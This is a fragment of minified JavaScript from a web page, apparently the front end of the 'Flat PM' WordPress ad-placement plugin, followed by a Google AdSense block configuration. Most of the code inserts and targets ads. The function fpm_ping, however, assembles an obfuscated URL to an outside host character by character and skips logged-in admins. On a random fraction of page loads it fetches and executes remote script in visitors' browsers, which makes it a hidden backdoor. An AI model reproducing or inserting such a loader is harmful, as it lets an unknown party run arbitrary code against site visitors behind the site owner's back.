e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="194ff3972a50248a73e69b3b-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="194ff3972a50248a73e69b3b-text/javascript">
/* <![CDATA[ */

